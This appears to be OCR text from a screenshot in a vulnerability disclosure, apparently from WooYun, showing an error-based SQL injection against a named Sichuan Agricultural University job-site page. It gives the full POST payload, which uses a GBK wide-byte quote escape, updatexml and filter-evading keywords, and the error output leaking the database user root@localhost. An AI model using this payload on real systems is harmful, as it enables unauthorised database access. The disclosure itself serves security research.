 job.sicau.edu.cn/index_communicate.php
NT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://job.sicau.edu.cn/index_communicate.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
keywords=1%df' a<>nd 1=(updatexml(1,concat(0x3a,(sel<>ect user())),1))%23&searchtype=0&Submit2=%CB%D1++%CB%F7
档案去向查询 毕业生风采 校企合作 办
四川农业大学
1906
Sichuan Agricultural University
毕业生就业信息网
RICULTURAL UNIVERSITY
首页 中心简介 通知公告 成都校区招聘 都江堰校区招聘 就业指导 常见问题解答 文档下载 在线咨询 职业测评 学校首页
failed query:select id from school_discuss WHERE title like '%1運' and 1=(updatexml(1,concat(0x3a,(select user())),1))#%' and replyuserid != 'NU
XPATH syntax error: ':root@localhost'
www.wooyun.org